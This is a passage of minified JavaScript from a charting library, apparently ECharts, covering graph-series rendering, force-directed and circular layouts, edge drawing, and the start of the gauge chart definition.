o=g_(t,e,i),a=i.__edgeMap,r=a[m_(o)];a[o]&&!r?a[o].isForward=!0:r&&a[o]&&(r.isForward=!0,a[o].isForward=!1),a[o]=a[o]||[],a[o].push(n)}}(t.node1,t.node2,this,t.dataIndex)}),this),a.data}},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},getCategoriesData:function(){return this._categoriesData},formatTooltip:function(t,e,i){if("edge"!==i)return x_.superApply(this,"formatTooltip",arguments);var n=this.getData(),o=this.getDataParams(t,i),a=n.graph.getEdgeByIndex(t),r=n.getName(a.node1.dataIndex),s=n.getName(a.node2.dataIndex),l=[];return null!=r&&l.push(r),null!=s&&l.push(s),l=El(l.join(" > ")),o.value&&(l+=" : "+El(o.value)),l},_updateCategoriesData:function(){var t=D(this.option.categories||[],(function(t){return null!=t.value?t:x({value:0},t)})),e=new _f(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t,!0)}))},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},isAnimationEnabled:function(){return x_.superCall(this,"isAnimationEnabled")&&!("force"===this.get("layout")&&this.get("force.layoutAnimation"))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,hoverAnimation:!0,layout:null,focusNodeAdjacency:!1,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{label:{show:!0}}}}),__=Hr.prototype,w_=jr.prototype;function b_(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var S_=ls({type:"ec-line",style:{stroke:"#000",fill:null},shape:{x1:0,y1:0,x2:0,y2:0,percent:1,cpx1:null,cpy1:null},buildPath:function(t,e){this[b_(e)?"_buildPathLine":"_buildPathCurve"](t,e)},_buildPathLine:__.buildPath,_buildPathCurve:w_.buildPath,pointAt:function(t){return this[b_(this.shape)?"_pointAtLine":"_pointAtCurve"](t)},_pointAtLine:__.pointAt,_pointAtCurve:w_.pointAt,tangentAt:function(t){var e=this.shape,i=b_(e)?[e.x2-e.x1,e.y2-e.y1]:this._tangentAtCurve(t);return pt(i,i)},_tangentAtCurve:w_.tangentAt}),M_=["fromSymbol","toSymbol"];function I_(t){return"_"+t+"Type"}function T_(t,e,i){var n=e.getItemVisual(i,t);if(n&&"none"!==n){var o=e.getItemVisual(i,"color"),a=e.getItemVisual(i,t+"Size"),r=e.getItemVisual(i,t+"Rotate");O(a)||(a=[a,a]);var s=Xp(n,-a[0]/2,-a[1]/2,a[0],a[1],o);return s.__specifiedRotation=null==r||isNaN(r)?void 0:+r*Math.PI/180||0,s.name=t,s}}function A_(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var i=e[2];i?(t.cpx1=i[0],t.cpy1=i[1]):(t.cpx1=NaN,t.cpy1=NaN)}function D_(t,e,i){bi.call(this),this._createLine(t,e,i)}var C_=D_.prototype;function L_(t){this._ctor=t||D_,this.group=new bi}C_.beforeUpdate=function(){var t=this.childOfName("fromSymbol"),e=this.childOfName("toSymbol"),i=this.childOfName("label");if(t||e||!i.ignore){for(var n=1,o=this.parent;o;)o.scale&&(n/=o.scale[0]),o=o.parent;var a=this.childOfName("line");if(this.__dirty||a.__dirty){var r,s=a.shape.percent,l=a.pointAt(0),u=a.pointAt(s),h=ht([],u,l);if(pt(h,h),t){if(t.attr("position",l),null==(r=t.__specifiedRotation)){var c=a.tangentAt(0);t.attr("rotation",Math.PI/2-Math.atan2(c[1],c[0]))}else t.attr("rotation",r);t.attr("scale",[n*s,n*s])}if(e&&(e.attr("position",u),null==(r=e.__specifiedRotation)?(c=a.tangentAt(1),e.attr("rotation",-Math.PI/2-Math.atan2(c[1],c[0]))):e.attr("rotation",r),e.attr("scale",[n*s,n*s])),!i.ignore){var d,f,p,g;i.attr("position",u);var m=i.__labelDistance,v=m[0]*n,y=m[1]*n,x=s/2,_=[(c=a.tangentAt(x))[1],-c[0]],w=a.pointAt(x);0<_[1]&&(_[0]=-_[0],_[1]=-_[1]);var b,S=c[0]<0?-1:1;if("start"!==i.__position&&"end"!==i.__position){var M=-Math.atan2(c[1],c[0]);u[0]<l[0]&&(M=Math.PI+M),i.attr("rotation",M)}switch(i.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":b=-y,p="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":b=y,p="top";break;default:b=0,p="middle"}switch(i.__position){case"end":d=[h[0]*v+u[0],h[1]*y+u[1]],f=.8<h[0]?"left":h[0]<-.8?"right":"center",p=.8<h[1]?"top":h[1]<-.8?"bottom":"middle";break;case"start":d=[-h[0]*v+l[0],-h[1]*y+l[1]],f=.8<h[0]?"right":h[0]<-.8?"left":"center",p=.8<h[1]?"bottom":h[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":d=[v*S+l[0],l[1]+b],f=c[0]<0?"right":"left",g=[-v*S,-b];break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":d=[w[0],w[1]+b],f="center",g=[0,-b];break;case"insideEndTop":case"insideEnd":case"insideEndBottom":d=[-v*S+u[0],u[1]+b],f=0<=c[0]?"right":"left",g=[v*S,-b]}i.attr({style:{textVerticalAlign:i.__verticalAlign||p,textAlign:i.__textAlign||f},position:d,scale:[n,n],origin:g})}}}},C_._createLine=function(t,e,i){var n=t.hostModel,o=function(t){var e=new S_({name:"line",subPixelOptimize:!0});return A_(e.shape,t),e}(t.getItemLayout(e));o.shape.percent=0,Us(o,{shape:{percent:1}},n,e),this.add(o);var a=new Tr({name:"label",lineLabelOriginalOpacity:1});this.add(a),A(M_,(function(i){var n=T_(i,t,e);this.add(n),this[I_(i)]=t.getItemVisual(e,i)}),this),this._updateCommonStl(t,e,i)},C_.updateData=function(t,e,i){var n=t.hostModel,o=this.childOfName("line"),a=t.getItemLayout(e),r={shape:{}};A_(r.shape,a),Zs(o,r,n,e),A(M_,(function(i){var n=t.getItemVisual(e,i),o=I_(i);if(this[o]!==n){this.remove(this.childOfName(i));var a=T_(i,t,e);this.add(a)}this[o]=n}),this),this._updateCommonStl(t,e,i)},C_._updateCommonStl=function(t,e,i){var n=t.hostModel,o=this.childOfName("line"),a=i&&i.lineStyle,r=i&&i.hoverLineStyle,s=i&&i.labelModel,l=i&&i.hoverLabelModel;if(!i||t.hasItemOption){var u=t.getItemModel(e);a=u.getModel("lineStyle").getLineStyle(),r=u.getModel("emphasis.lineStyle").getLineStyle(),s=u.getModel("label"),l=u.getModel("emphasis.label")}var h=t.getItemVisual(e,"color"),c=Z(t.getItemVisual(e,"opacity"),a.opacity,1);o.useStyle(_({strokeNoScale:!0,fill:"none",stroke:h,opacity:c},a)),o.hoverStyle=r,A(M_,(function(t){var e=this.childOfName(t);e&&(e.setColor(h),e.setStyle({opacity:c}))}),this);var d,f,p=s.getShallow("show"),g=l.getShallow("show"),m=this.childOfName("label");if((p||g)&&(d=h||"#000",null==(f=n.getFormattedLabel(e,"normal",t.dataType)))){var v=n.getRawValue(e);f=null==v?t.getName(e):isFinite(v)?gl(v):v}var y=p?f:null,x=g?H(n.getFormattedLabel(e,"emphasis",t.dataType),f):null,w=m.style;if(null!=y||null!=x){zs(m.style,s,{text:y},{autoColor:d}),m.__textAlign=w.textAlign,m.__verticalAlign=w.textVerticalAlign,m.__position=s.get("position")||"middle";var b=s.get("distance");O(b)||(b=[b,b]),m.__labelDistance=b}m.hoverStyle=null!=x?{text:x,textFill:l.getTextColor(!0),fontStyle:l.getShallow("fontStyle"),fontWeight:l.getShallow("fontWeight"),fontSize:l.getShallow("fontSize"),fontFamily:l.getShallow("fontFamily")}:{text:null},m.ignore=!p&&!g,Ls(this)},C_.highlight=function(){this.trigger("emphasis")},C_.downplay=function(){this.trigger("normal")},C_.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},C_.setLinePoints=function(t){var e=this.childOfName("line");A_(e.shape,t),e.dirty()},M(D_,bi);var k_=L_.prototype;function P_(t){var e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),hoverLineStyle:e.getModel("emphasis.lineStyle").getLineStyle(),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label")}}function N_(t){return isNaN(t[0])||isNaN(t[1])}function O_(t){return!N_(t[0])&&!N_(t[1])}function R_(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var i=t.option.nodeScaleRatio,n=e.scale,o=n&&n[0]||1;return((e.getZoom()-1)*i+1)/o}function z_(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}k_.isPersistent=function(){return!0},k_.updateData=function(t){var e=this,i=e.group,n=e._lineData;e._lineData=t,n||i.removeAll();var o=P_(t);t.diff(n).add((function(i){!function(t,e,i,n){if(O_(e.getItemLayout(i))){var o=new t._ctor(e,i,n);e.setItemGraphicEl(i,o),t.group.add(o)}}(e,t,i,o)})).update((function(i,a){!function(t,e,i,n,o,a){var r=e.getItemGraphicEl(n);if(!O_(i.getItemLayout(o)))return t.group.remove(r);r?r.updateData(i,o,a):r=new t._ctor(i,o,a),i.setItemGraphicEl(o,r),t.group.add(r)}(e,n,t,a,i,o)})).remove((function(t){i.remove(n.getItemGraphicEl(t))})).execute()},k_.updateLayout=function(){var t=this._lineData;t&&t.eachItemGraphicEl((function(e,i){e.updateLayout(t,i)}),this)},k_.incrementalPrepareUpdate=function(t){this._seriesScope=P_(t),this._lineData=null,this.group.removeAll()},k_.incrementalUpdate=function(t,e){function i(t){t.isGroup||function(t){return t.animators&&0<t.animators.length}(t)||(t.incremental=t.useHoverLayer=!0)}for(var n=t.start;n<t.end;n++)if(O_(e.getItemLayout(n))){var o=new this._ctor(e,n,this._seriesScope);o.traverse(i),this.group.add(o),e.setItemGraphicEl(n,o)}},k_.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},k_._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()};var E_=[],B_=[],V_=[],G_=fa,F_=yt,W_=Math.abs;function H_(t,e,i){for(var n,o=t[0],a=t[1],r=t[2],s=1/0,l=i*i,u=.1,h=.1;h<=.9;h+=.1)E_[0]=G_(o[0],a[0],r[0],h),E_[1]=G_(o[1],a[1],r[1],h),(f=W_(F_(E_,e)-l))<s&&(s=f,n=h);for(var c=0;c<32;c++){var d=n+u;B_[0]=G_(o[0],a[0],r[0],n),B_[1]=G_(o[1],a[1],r[1],n),V_[0]=G_(o[0],a[0],r[0],d),V_[1]=G_(o[1],a[1],r[1],d);var f=F_(B_,e)-l;if(W_(f)<.01)break;var p=F_(V_,e)-l;u/=2,f<0?0<=p?n+=u:n-=u:0<=p?n-=u:n+=u}return n}function Z_(t,e){var i=[],n=ma,o=[[],[],[]],a=[[],[]],r=[];e/=2,t.eachEdge((function(t,s){var l=t.getLayout(),u=t.getVisual("fromSymbol"),h=t.getVisual("toSymbol");l.__original||(l.__original=[rt(l[0]),rt(l[1])],l[2]&&l.__original.push(rt(l[2])));var c=l.__original;if(null!=l[2]){if(at(o[0],c[0]),at(o[1],c[2]),at(o[2],c[1]),u&&"none"!==u){var d=z_(t.node1),f=H_(o,c[0],d*e);n(o[0][0],o[1][0],o[2][0],f,i),o[0][0]=i[3],o[1][0]=i[4],n(o[0][1],o[1][1],o[2][1],f,i),o[0][1]=i[3],o[1][1]=i[4]}h&&"none"!==h&&(d=z_(t.node2),f=H_(o,c[1],d*e),n(o[0][0],o[1][0],o[2][0],f,i),o[1][0]=i[1],o[2][0]=i[2],n(o[0][1],o[1][1],o[2][1],f,i),o[1][1]=i[1],o[2][1]=i[2]),at(l[0],o[0]),at(l[1],o[2]),at(l[2],o[1])}else at(a[0],c[0]),at(a[1],c[1]),ht(r,a[1],a[0]),pt(r,r),u&&"none"!==u&&(d=z_(t.node1),ut(a[0],a[0],r,d*e)),h&&"none"!==h&&(d=z_(t.node2),ut(a[1],a[1],r,-d*e)),at(l[0],a[0]),at(l[1],a[1])}))}var U_="__focusNodeAdjacency",X_="__unfocusNodeAdjacency",j_=["itemStyle","opacity"],Y_=["lineStyle","opacity"];function q_(t,e){var i=t.getVisual("opacity");return null!=i?i:t.getModel().get(e)}function K_(t,e,i){var n=t.getGraphicEl(),o=q_(t,e);null!=i&&(null==o&&(o=1),o*=i),n.downplay&&n.downplay(),n.traverse((function(t){if(!t.isGroup){var e=t.lineLabelOriginalOpacity;null!=e&&null==i||(e=o),t.setStyle("opacity",e)}}))}function $_(t,e){var i=q_(t,e),n=t.getGraphicEl();n.traverse((function(t){t.isGroup||t.setStyle("opacity",i)})),n.highlight&&n.highlight()}function J_(t){return t instanceof Array||(t=[t,t]),t}function Q_(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var i=t.getGraph();i.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),tw(i,t)}}function tw(t,e){t.eachEdge((function(t,i){var n=Z(t.getModel().get("lineStyle.curveness"),-y_(t,e,i,!0),0),o=rt(t.node1.getLayout()),a=rt(t.node2.getLayout()),r=[o,a];+n&&r.push([(o[0]+a[0])/2-(o[1]-a[1])*n,(o[1]+a[1])/2-(a[0]-o[0])*n]),t.setLayout(r)}))}ef({type:"graph",init:function(t,e){var i=new Sg,n=new L_,o=this.group;this._controller=new ny(e.getZr()),this._controllerHost={target:o},o.add(i.group),o.add(n.group),this._symbolDraw=i,this._lineDraw=n,this._firstRender=!0},render:function(t,e,i){var n=this,o=t.coordinateSystem;this._model=t;var a=this._symbolDraw,r=this._lineDraw,s=this.group;if("view"===o.type){var l={position:o.position,scale:o.scale};this._firstRender?s.attr(l):Zs(s,l,t)}Z_(t.getGraph(),R_(t));var u=t.getData();a.updateData(u);var h=t.getEdgeData();r.updateData(h),this._updateNodeAndLinkScale(),this._updateController(t,e,i),clearTimeout(this._layoutTimeout);var c=t.forceLayout,d=t.get("force.layoutAnimation");c&&this._startForceLayoutIteration(c,d),u.eachItemGraphicEl((function(e,o){var a=u.getItemModel(o);e.off("drag").off("dragend");var r=a.get("draggable");r&&e.on("drag",(function(){c&&(c.warmUp(),this._layouting||this._startForceLayoutIteration(c,d),c.setFixed(o),u.setItemLayout(o,e.position))}),this).on("dragend",(function(){c&&c.setUnfixed(o)}),this),e.setDraggable(r&&c),e[U_]&&e.off("mouseover",e[U_]),e[X_]&&e.off("mouseout",e[X_]),a.get("focusNodeAdjacency")&&(e.on("mouseover",e[U_]=function(){n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex})}),e.on("mouseout",e[X_]=function(){n._dispatchUnfocus(i)}))}),this),u.graph.eachEdge((function(e){var o=e.getGraphicEl();o[U_]&&o.off("mouseover",o[U_]),o[X_]&&o.off("mouseout",o[X_]),e.getModel().get("focusNodeAdjacency")&&(o.on("mouseover",o[U_]=function(){n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex})}),o.on("mouseout",o[X_]=function(){n._dispatchUnfocus(i)}))}));var f="circular"===t.get("layout")&&t.get("circular.rotateLabel"),p=u.getLayout("cx"),g=u.getLayout("cy");u.eachItemGraphicEl((function(t,e){var i=u.getItemModel(e).get("label.rotate")||0,n=t.getSymbolPath();if(f){var o=u.getItemLayout(e),a=Math.atan2(o[1]-g,o[0]-p);a<0&&(a=2*Math.PI+a);var r=o[0]<p;r&&(a-=Math.PI);var s=r?"left":"right";Rs(n,{textRotation:-a,textPosition:s,textOrigin:"center"},{textPosition:s})}else Rs(n,{textRotation:i*=Math.PI/180})})),this._firstRender=!1},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={},this._clearTimer()},_dispatchUnfocus:function(t,e){var i=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){i._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:i._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,i,n){var o=t.getData().graph,a=n.edgeDataIndex,r=o.getNodeByIndex(n.dataIndex),s=o.getEdgeByIndex(a);(r||s)&&(o.eachNode((function(t){K_(t,j_,.1)})),o.eachEdge((function(t){K_(t,Y_,.1)})),r&&($_(r,j_),A(r.edges,(function(t){t.dataIndex<0||($_(t,Y_),$_(t.node1,j_),$_(t.node2,j_))}))),s&&($_(s,Y_),$_(s.node1,j_),$_(s.node2,j_)))},unfocusNodeAdjacency:function(t,e,i,n){var o=t.getData().graph;o.eachNode((function(t){K_(t,j_)})),o.eachEdge((function(t){K_(t,Y_)}))},_startForceLayoutIteration:function(t,e){var i=this;!function n(){t.step((function(t){i.updateLayout(i._model),(i._layouting=!t)&&(e?i._layoutTimeout=setTimeout(n,16):n())}))}()},_updateController:function(t,e,i){var n=this._controller,o=this._controllerHost,a=this.group;n.setPointerChecker((function(e,n,o){var r=a.getBoundingRect();return r.applyTransform(a.transform),r.contain(n,o)&&!gy(e,i,t)})),"view"===t.coordinateSystem.type?(n.enable(t.get("roam")),o.zoomLimit=t.get("scaleLimit"),o.zoom=t.coordinateSystem.getZoom(),n.off("pan").off("zoom").on("pan",(function(e){dy(o,e.dx,e.dy),i.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){fy(o,e.scale,e.originX,e.originY),i.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(),Z_(t.getGraph(),R_(t)),this._lineDraw.updateLayout()}),this)):n.disable()},_updateNodeAndLinkScale:function(){var t=this._model,e=t.getData(),i=R_(t),n=[i,i];e.eachItemGraphicEl((function(t,e){t.attr("scale",n)}))},updateLayout:function(t){Z_(t.getGraph(),R_(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()}}),Xd({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),Xd({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){})),Xd({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var i=Sy(e.coordinateSystem,t);e.setCenter&&e.setCenter(i.center),e.setZoom&&e.setZoom(i.zoom)}))}));var ew=Math.PI,iw=[];function nw(t,e){var i=t.coordinateSystem;if(!i||"view"===i.type){var n=i.getBoundingRect(),o=t.getData(),a=o.graph,r=n.width/2+n.x,s=n.height/2+n.y,l=Math.min(n.width,n.height)/2,u=o.count();o.setLayout({cx:r,cy:s}),u&&(ow[e](t,i,a,o,l,r,s,u),a.eachEdge((function(e,i){var n,o=Z(e.getModel().get("lineStyle.curveness"),y_(e,t,i),0),a=rt(e.node1.getLayout()),l=rt(e.node2.getLayout());+o&&(n=[r*(o*=3)+(a[0]+l[0])/2*(1-o),s*o+(a[1]+l[1])/2*(1-o)]),e.setLayout([a,l,n])})))}}var ow={value:function(t,e,i,n,o,a,r,s){var l=0,u=n.getSum("value"),h=2*Math.PI/(u||s);i.eachNode((function(t){var e=t.getValue("value"),i=h*(u?e:1)/2;l+=i,t.setLayout([o*Math.cos(l)+a,o*Math.sin(l)+r]),l+=i}))},symbolSize:function(t,e,i,n,o,a,r,s){var l=0;iw.length=s;var u=R_(t);i.eachNode((function(t){var e=z_(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=u;var i=Math.asin(e/2/o);isNaN(i)&&(i=ew/2),iw[t.dataIndex]=i,l+=2*i}));var h=(2*ew-l)/s/2,c=0;i.eachNode((function(t){var e=h+iw[t.dataIndex];c+=e,t.setLayout([o*Math.cos(c)+a,o*Math.sin(c)+r]),c+=e}))}},aw=ut;Ud((function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var i=t.getCategoriesData(),n=t.getGraph().data,o=i.mapArray(i.getName);n.filterSelf((function(t){var i=n.getItemModel(t).getShallow("category");if(null!=i){"number"==typeof i&&(i=o[i]);for(var a=0;a<e.length;a++)if(!e[a].isSelected(i))return!1}return!0}))}),this)})),qd(Kg("graph","circle",null)),qd((function(t){var e={};t.eachSeriesByType("graph",(function(t){var i=t.getCategoriesData(),n=t.getData(),o={};i.each((function(n){var a=i.getName(n);o["ec-"+a]=n;var r=i.getItemModel(n),s=r.get("itemStyle.color")||t.getColorFromPalette(a,e);i.setItemVisual(n,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var h=r.getShallow(l[u],!0);null!=h&&i.setItemVisual(n,l[u],h)}})),i.count()&&n.each((function(t){var e=n.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=o["ec-"+e]);for(var a=["color","opacity","symbol","symbolSize","symbolKeepAspect"],r=0;r<a.length;r++)null==n.getItemVisual(t,a[r],!0)&&n.setItemVisual(t,a[r],i.getItemVisual(e,a[r]))}}))}))})),qd((function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),n=J_(t.get("edgeSymbol")),o=J_(t.get("edgeSymbolSize")),a="lineStyle.color".split("."),r="lineStyle.opacity".split(".");i.setVisual("fromSymbol",n&&n[0]),i.setVisual("toSymbol",n&&n[1]),i.setVisual("fromSymbolSize",o&&o[0]),i.setVisual("toSymbolSize",o&&o[1]),i.setVisual("color",t.get(a)),i.setVisual("opacity",t.get(r)),i.each((function(t){var n=i.getItemModel(t),o=e.getEdgeByIndex(t),s=J_(n.getShallow("symbol",!0)),l=J_(n.getShallow("symbolSize",!0)),u=n.get(a),h=n.get(r);switch(u){case"source":u=o.node1.getVisual("color");break;case"target":u=o.node2.getVisual("color")}s[0]&&o.setVisual("fromSymbol",s[0]),s[1]&&o.setVisual("toSymbol",s[1]),l[0]&&o.setVisual("fromSymbolSize",l[0]),l[1]&&o.setVisual("toSymbolSize",l[1]),o.setVisual("color",u),o.setVisual("opacity",h)}))}))})),Yd((function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),i=t.coordinateSystem;if(i&&"view"!==i.type){var n=t.getData(),o=[];A(i.dimensions,(function(t){o=o.concat(n.mapDimension(t,!0))}));for(var a=0;a<n.count();a++){for(var r=[],s=!1,l=0;l<o.length;l++){var u=n.get(o[l],a);isNaN(u)||(s=!0),r.push(u)}n.setItemLayout(a,s?i.dataToPoint(r):[NaN,NaN])}tw(n.graph,t)}else e&&"none"!==e||Q_(t)}))})),Yd(nd.VISUAL.POST_CHART_LAYOUT,(function(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&nw(t,"symbolSize")}))})),Yd((function(t){t.eachSeriesByType("graph",(function(t){if(!(c=t.coordinateSystem)||"view"===c.type)if("force"===t.get("layout")){var e=t.preservedPoints||{},i=t.getGraph(),n=i.data,o=i.edgeData,a=t.getModel("force"),r=a.get("initLayout");t.preservedPoints?n.each((function(t){var i=n.getId(t);n.setItemLayout(t,e[i]||[NaN,NaN])})):r&&"none"!==r?"circular"===r&&nw(t,"value"):Q_(t);var s=n.getDataExtent("value"),l=o.getDataExtent("value"),u=a.get("repulsion"),h=a.get("edgeLength");O(u)||(u=[u,u]),O(h)||(h=[h,h]),h=[h[1],h[0]];var c,d=n.mapArray("value",(function(t,e){var i=n.getItemLayout(e),o=fl(t,s,u);return isNaN(o)&&(o=(u[0]+u[1])/2),{w:o,rep:o,fixed:n.getItemModel(e).get("fixed"),p:!i||isNaN(i[0])||isNaN(i[1])?null:i}})),f=o.mapArray("value",(function(e,n){var o=i.getEdgeByIndex(n),a=fl(e,l,h);isNaN(a)&&(a=(h[0]+h[1])/2);var r=o.getModel(),s=Z(r.get("lineStyle.curveness"),-y_(o,t,n,!0),0);return{n1:d[o.node1.dataIndex],n2:d[o.node2.dataIndex],d:a,curveness:s,ignoreForceLayout:r.get("ignoreForceLayout")}})),p=(c=t.coordinateSystem).getBoundingRect(),g=function(t,e,i){for(var n=i.rect,o=n.width,a=n.height,r=[n.x+o/2,n.y+a/2],s=null==i.gravity?.1:i.gravity,l=0;l<t.length;l++){var u=t[l];u.p||(u.p=ot(o*(Math.random()-.5)+r[0],a*(Math.random()-.5)+r[1])),u.pp=rt(u.p),u.edges=null}var h=null==i.friction?.6:i.friction,c=h;return{warmUp:function(){c=.8*h},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(i){for(var n=[],o=t.length,a=0;a<e.length;a++){var l=e[a];if(!l.ignoreForceLayout){var u=l.n1;ht(n,(p=l.n2).p,u.p);var h=ct(n)-l.d,d=p.w/(u.w+p.w);isNaN(d)&&(d=0),pt(n,n),u.fixed||aw(u.p,u.p,n,d*h*c),p.fixed||aw(p.p,p.p,n,-(1-d)*h*c)}}for(a=0;a<o;a++)(v=t[a]).fixed||(ht(n,r,v.p),aw(v.p,v.p,n,s*c));for(a=0;a<o;a++){u=t[a];for(var f=a+1;f<o;f++){var p;ht(n,(p=t[f]).p,u.p),0===(h=ct(n))&&(st(n,Math.random()-.5,Math.random()-.5),h=1);var g=(u.rep+p.rep)/h/h;u.fixed||aw(u.pp,u.pp,n,g),p.fixed||aw(p.pp,p.pp,n,-g)}}var m=[];for(a=0;a<o;a++){var v;(v=t[a]).fixed||(ht(m,v.p,v.pp),aw(v.p,v.p,m,c),at(v.pp,v.p))}c*=.992,i&&i(t,e,c<.01)}}}(d,f,{rect:p,gravity:a.get("gravity"),friction:a.get("friction")}),m=g.step;g.step=function(t){for(var o=0,a=d.length;o<a;o++)d[o].fixed&&at(d[o].p,i.getNodeByIndex(o).getLayout());m((function(o,a,r){for(var s=0,l=o.length;s<l;s++)o[s].fixed||i.getNodeByIndex(s).setLayout(o[s].p),e[n.getId(s)]=o[s].p;for(s=0,l=a.length;s<l;s++){var u=a[s],h=i.getEdgeByIndex(s),c=u.n1.p,d=u.n2.p,f=h.getLayout();(f=f?f.slice():[])[0]=f[0]||[],f[1]=f[1]||[],at(f[0],c),at(f[1],d),+u.curveness&&(f[2]=[(c[0]+d[0])/2-(c[1]-d[1])*u.curveness,(c[1]+d[1])/2-(d[0]-c[0])*u.curveness]),h.setLayout(f)}t&&t(r)}))},t.forceLayout=g,t.preservedPoints=e,g.step()}else t.forceLayout=null}))})),jd("graphView",{create:function(t,e){var i=[];return t.eachSeriesByType("graph",(function(t){var n=t.get("coordinateSystem");if(!n||"view"===n){var o=t.getData(),a=[],r=[];Ia(o.mapArray((function(t){var e=o.getItemModel(t);return[+e.get("x"),+e.get("y")]})),a,r),r[0]-a[0]==0&&(r[0]+=1,a[0]-=1),r[1]-a[1]==0&&(r[1]+=1,a[1]-=1);var s=(r[0]-a[0])/(r[1]-a[1]),l=function(t,e,i){var n=t.getBoxLayoutParams();return n.aspect=i,tu(n,{width:e.getWidth(),height:e.getHeight()})}(t,e,s);isNaN(s)&&(a=[l.x,l.y],r=[l.x+l.width,l.y+l.height]);var u=r[0]-a[0],h=r[1]-a[1],c=l.width,d=l.height,f=t.coordinateSystem=new Ty;f.zoomLimit=t.get("scaleLimit"),f.setBoundingRect(a[0],a[1],u,h),f.setViewRect(l.x,l.y,c,d),f.setCenter(t.get("center")),f.setZoom(t.get("zoom")),i.push(f)}})),i}}),Rh.extend({type:"series.gauge",getInitialData:function(t,e){return dv(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});var rw=ur.extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var i=Math.cos,n=Math.sin,o=e.r,a=e.width,r=e.angle,s=e.x-i(r)*a*(o/3<=a?1:2),l=e.y-n(r)*a*(o/3<=a?1:2);r=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+i(r)*a,e.y+n(r)*a),t.lineTo(e.x+i(e.angle)*o,e.y+n(e.angle)*o),t.lineTo(e.x-i(r)*a,e.y-n(r)*a),t.lineTo(s,l)}});function sw(t,e){return e&&("string"==typeof e?t=e.replace("{value}",null!=t?t:""):"function"==typeof e&&(t=e(t))),t}var lw=2*Math.PI,uw=(Yh.extend({type:"gauge",render:function(t,e,i){this.group.removeAll();var n=t.get("axisLine.lineStyle.color"),o=function(t,e){var 